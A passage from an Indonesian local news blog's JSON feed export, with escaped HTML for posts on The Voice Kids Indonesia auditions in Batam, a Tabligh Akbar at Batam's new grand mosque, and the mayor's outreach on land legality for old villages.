2020), Medan – Denpasar – Makassar (16 Februari 2020), \u003Cb\u003EBatam – \u003C\/b\u003EJogyakarta (23 Februari 2020) dan berakhir di Jakarta (29 Februari 2020).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“The Voice Kids Indonesia menjadi penantian bagi pemirsa setia GTV. Anak-anak dalam upayanya meraih mimpi menjadi cerita menarik dalam setiap Recruitment di kota manapun. Di ajang ini kualitas para peserta anak-anak di pertaruhkan untuk mendapatkan gelar juara baru. Kami menjangkau hampir di setiap kota besar di Indonesia demi mendapatkan kualitas suara terbaik dari para peserta disetiap daerah.” Ujar Deasy Yohana selaku executive producer The Voice Kids Indonesia season 4.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerjalanan peserta anak-anak dalam The Voice Kids Indonesia akan terus berlanjut setelah rangkaian Pre-Auditions yaitu adalah Babak Blind Auditions, Battle Round, Live Round, Semifinal dan berakhir di Grand Final. Yang menarik di season ini adalah adanya treatment berbeda yaitu sistem ‘Block Button’ di Blind Auditions dan ‘Steal Deal’ di babak Battle Round. ‘Block Button’ dapat digunakan oleh salah satu coach ke coach lain agar coach tersebut tidak dapat dipilih oleh peserta pilihannya. Sedangkan ‘Steal Deal’ adalah kondisi dimana coach dapat menyelamatkan peserta yang gagal dari coach lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKualitas vokal peserta The Voice Kids Indonesia dikenal tak main-main karena hanya mereka yang memiliki standar tinggi dalam vokal-lah yang dapat lolos dalam recruitment ini. Tak hanya kualitas suara namun karakter unik juga menjadi nilai untuk peserta. Karena bisa dipastikan mereka yang pernah lolos mengikuti recruitment di ajang ini pasti lolos di talent search lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Voice Kids Indonesia menjaring talenta suara anak bangsa di seluruh penjuru indonesia, mempersatukan keragaman budaya indonesia dalam satu panggung the voice kids indonesia. Wujudkan mimpi anak Indonesia untuk menjadi idola baru Indonesia melalui rangkaian recruitment di masing-masing kota di Indonesia. Karena... I Want You! (rl)\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4490178933118806523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4490178933118806523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/02\/ini-jadwal-audisi-voice-kids-indonesia.html","title":"Ini Jadwal Audisi The Voice Kids Indonesia Season-4 di Kota Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfL7agjnjcq-fZZExCNZ9r6msrdSblHU-bBQqe6bJmRq2fDGOWmVfZZuWRHuoWUwMT4uSRgftxAuqdcmCc5IjKXImCGOCTquudDOcy5hry5HKemwaz0p3TCr8_DyCEBIo-XwKZu4iFqQY\/s72-c\/deasy+voice+kids.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4410731012968927130"},"published":{"$t":"2019-09-11T16:58:00.000+07:00"},"updated":{"$t":"2019-09-11T17:45:01.967+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Batam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Ustadz Abdul Somad Gelar Tabligh Akbar di Masjid Agung Batam II  "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2xPgUHapRbZOyPjLeihPfH_bt7RijzzuOzdwQ8Vc3vWWNGfOqJQ8t7JYvflP1vB0-oc-BdVPBDZtk4WXQiCMeKf-roZz2np_l0R9s7wA7E3cL5J2dM89qzWDt4H3lhuYUl5pYClBmUFs\/s1600\/SAVE_20190909_183949.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2xPgUHapRbZOyPjLeihPfH_bt7RijzzuOzdwQ8Vc3vWWNGfOqJQ8t7JYvflP1vB0-oc-BdVPBDZtk4WXQiCMeKf-roZz2np_l0R9s7wA7E3cL5J2dM89qzWDt4H3lhuYUl5pYClBmUFs\/s1600\/SAVE_20190909_183949.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EBATAM - Kendati Pemerintah Kota Batam menunda meresmikan Masjid Sultan Mahmud Riayat Syah, (Mesjid Agung Batam II) namun pada 20 September mendatang tetap akan digelar Tabligh Akbar Kemilau Muharram 1441 H.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EKegiatan tabligh akbar ini akan menghadirkan Ustaz Abdul Somad dan penceramah asal Malaysia Datok Kazim Elias.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Kita mulai pukul 08.00 WIB. Sampai setelah Salat Jumat. Hari itu sekaligus pelaksanaan Salat Jumat perdana di Masjid Sultan Mahmud Riayat Syah,” kata Walikota Batam, Muhammad Rudi saat meninjau masjid di Tanjunguncang ini, Kamis (5\/9) sore.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EIa mengundang seluruh umat muslim di Kota Batam untuk hadir pada acara tersebut. Sejumlah wisatawan mancanegara juga akan hadir pada tabligh akbar ini.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Saya mengundang semua. Silakan hadir. Tidak dibatasi. Makan siang akan disiapkan sekitar 50 ribu nasi kotak, yang dikoordinir kecamatan masing-masing,” ujarnya.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EPada acara ini jemaah diharapkan datang dengan mengenakan pakaian muslim serba putih. Dan diminta untuk tidak membawa makanan maupun minuman berwarna.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Kenapa tidak boleh bawa minuman berwarna, karena takutnya nanti tumpah. Sementara marmernya itu tidak boleh kena yang berwarna. Takut marmernya jadi berwarna,” kata dia.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003ESaat meninjau, Rudi juga sempat mengetes pengeras suara. Selain itu juga meminta lampu-lampu di ruangan salat utama dinyalakan. Ketika berada di tempat wudu rubanah, ia juga coba menyalakan keran air.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Yang baru masuk itu listrik. Kalau air sudah lama. Airnya itu naik dulu ke tangki yang di atas baru dialirkan ke bawah. Penyelesaian yang lain tanggal 10 September. Menara juga bisa dimasuki tanggal 10 nanti,” terangnya.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003ERudi menjelaskan pada awalnya masjid akan diresmikan pada 20 September 2019. Namun setelah dicek dan dibahas bersama Forum Koordinasi Perangkat Daerah, diputuskan untuk menunda peresmian.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Minggu lalu juga sudah cek kesiapan, dan diputuskan khusus peresmian diundur sampai ada pemberitahuan lebih lanjut. Tapi tanggal 20, 21, 22 September kita buka untuk umum,” sebut mantan legislator ini.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EIa menjelaskan untuk tanggal 20 September dibuka karena akan ada kegiatan tabligh akbar. Sedangkan tanggal 21 dan 22 September dibuka karena merupakan akhir pekan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E“(Tanggal) 21, 22 itu Sabtu, Minggu. Takutnya ada yang datang mau lihat. Kalau ditutup kasihan. Jadi dua hari itu tetap kita buka,” ungkapnya.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4410731012968927130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4410731012968927130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2019\/09\/ustadz-abdul-somad-gelar-tabligh-akbar.html","title":"Ustadz Abdul Somad Gelar Tabligh Akbar di Masjid Agung Batam II  "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2xPgUHapRbZOyPjLeihPfH_bt7RijzzuOzdwQ8Vc3vWWNGfOqJQ8t7JYvflP1vB0-oc-BdVPBDZtk4WXQiCMeKf-roZz2np_l0R9s7wA7E3cL5J2dM89qzWDt4H3lhuYUl5pYClBmUFs\/s72-c\/SAVE_20190909_183949.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8070646553793869800"},"published":{"$t":"2019-07-16T13:31:00.000+07:00"},"updated":{"$t":"2019-07-16T13:35:18.739+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Batam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Sosialisasi Untuk Percepat Legalitas Kampung Tua"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFpGgRvp7wPAxyE3hF339PWEgbNF6D5hRD6SRO-KdKuZIiydUQsQu1s6NX8RqK85q2MDVXi7Comn3T8jH-JsxrCTHZlbbccfo1YLs2gTPbepgQ9GAm6G-pnX4fBkdoHteooQNlUS0e4Lw\/s1600\/SAVE_20190716_130343.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1600\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFpGgRvp7wPAxyE3hF339PWEgbNF6D5hRD6SRO-KdKuZIiydUQsQu1s6NX8RqK85q2MDVXi7Comn3T8jH-JsxrCTHZlbbccfo1YLs2gTPbepgQ9GAm6G-pnX4fBkdoHteooQNlUS0e4Lw\/s640\/SAVE_20190716_130343.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBATAM-\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Walikota Batam, Muhammad Rudi bersama Wakil Walikota Batam, Amsaka Achmad melakukan sosialisasi penyelesaian legalitas Kampung Tua di Kampung Tua Batu Merah, Rabu (26\/6) malam. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003ESosialisasi ini akan di lakukan di 37 titik Kampung Tua yang tersebar di beberapa kecamatan. Walikota menyampaikan tim verifikasi yang turun ke lapangan, nantinya akan meminta tandatangan dari masyarakat, sebagai bukti telah dilakukan pengukuran luas lahan. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EAtas dasar ini pula, Walikota akan mengeluarkan SK, siapa saja yang diusulkan mendapat legalitas lahan. Masyarakat diminta untuk segera melapor dengan tim verifikasi, jika ada kendala di lapangan.\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003ESesuai perintah Menteri Agraria dan Tata Ruang (ATR), Sofyan Djalil, mereka yang diberikan legalitas hak milik hanyalah yang memiliki rumah di atas lahan kampung tua. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003ESedangkan bagi masyarakat yang tinggal di tanah bukan hak miliknya, diminta untuk segera menyelesaikan dengan pemilik lahan.\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EUntuk masyarakat kampung tua yang tinggal di darat, akan diselesaikan persoalannya. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #222222; font-family: \u0026quot;comic sans ms\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EBegitupun yang tinggal di laut. Namun masyarakat kampung tua yang tinggal di atas laut tidak menuntut hak yang sama. Karena terhadap mereka, tak akan diberikan hak milik. Melainkan hak guna bangunan (HGB).(HP)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; line-height: 1.295; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMIqh0WQxLIdgfFyWYzpiYInXbsB3ht9iQeg7nwxEgEYO_7sD6n_TM0UiKhI1xLJM8_s2tS64ZqjKLUPx0kbw4rOPPR3moID5PNvysXyDq_fjdGsoZ8z5aen6H0hBLvdyXA35PRB-fzwU\/s1600\/SAVE_20190716_130312.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1089\" data-original-width=\"1600\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMIqh0WQxLIdgfFyWYzpiYInXbsB3ht9iQeg7nwxEgEYO_7sD6n_TM0UiKhI1xLJM8_s2tS64ZqjKLUPx0kbw4rOPPR3moID5PNvysXyDq_fjdGsoZ8z5aen6H0hBLvdyXA35PRB-fzwU\/s640\/SAVE_20190716_130312.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcH4N0M9y2AT3lPd0HEfSPLXG4F7mZ5pIsu1YUK261S8g9sR7ZgR1qvQWHqzO0YEHm1xiBVpmpWr0CeVAr74rAzIKeBGTGgwwNAGqmf5tj-EAxAnvfyx3j-4q1CFdBsCSyb_QOCbrRTkE\/s1600\/SAVE_20190716_130414.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1029\" data-original-width=\"1600\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcH4N0M9y2AT3lPd0HEfSPLXG4F7mZ5pIsu1YUK261S8g9sR7ZgR1qvQWHqzO0YEHm1xiBVpmpWr0CeVAr74rAzIKeBGTGgwwNAGqmf5tj-EAxAnvfyx3j-4q1CFdBsCSyb_QOCbrRTkE\/s640\/SAVE_20190716_130414.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxouQcgXvB32Ue0C5Kmi7Q0O-d91QfnmOqaIr3906B_uhajqbQ8u0-Cw7sulHUhJvo9EPkviQKe9QkNX4jZjwX7gM9P6jjwV_huzYKNWq1P0ra3z1v5tsDfmoJoW-5JbUQTxD7eHax6lQ\/s1600\/SAVE_20190716_130451.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1055\" data-original-width=\"1600\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxouQcgXvB32Ue0C5Kmi7Q0O-d91QfnmOqaIr3906B_uhajqbQ8u0-Cw7sulHUhJvo9EPkviQKe9QkNX4jZjwX7gM9P6jjwV_huzYKNWq1P0ra3z1v5tsDfmoJoW-5JbUQTxD7eHax6lQ\/s640\/SAVE_20190716_130451.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzTFfSYwkYORJsyKkzE9kCRF8dJGOBEsCQO7XoRdUX6CY9WDa_TrHMXK8aWG99ZvqPGl5Gh54D1TO7uo-knQS-1Uo9byYlKUS66eLC6cK3K6LKwxFxYZBYEk-ybtf1G_O69FGYUIxG68\/s1600\/SAVE_20190716_130531.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1093\" data-original-width=\"1600\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzTFfSYwkYORJsyKkzE9kCRF8dJGOBEsCQO7XoRdUX6CY9WDa_TrHMXK8aWG99ZvqPGl5Gh54D1TO7uo-knQS-1Uo9byYlKUS66eLC6cK3K6LKwxFxYZBYEk-ybtf1G_O69FGYUIxG68\/s640\/SAVE_20190716_130531.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZyyt5D5b8q3-anxpSmAw1YcBKTL2IvUyv4hmZlhFT1EqVrMWbjeijReC-1ijiPNrHt-1rfq1Tc6uBRcq3UYLtVvxKj9adZkeiEZitAejfT7l8lI5ca2RR8PizATRva0oUP3-MUaKers\/s1600\/SAVE_20190716_130559.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1062\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZyyt5D5b8q3-anxpSmAw1YcBKTL2IvUyv4hmZlhFT1EqVrMWbjeijReC-1ijiPNrHt-1rfq1Tc6uBRcq3UYLtVvxKj9adZkeiEZitAejfT7l8lI5ca2RR8PizATRva0oUP3-MUaKers\/s640\/SAVE_20190716_130559.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 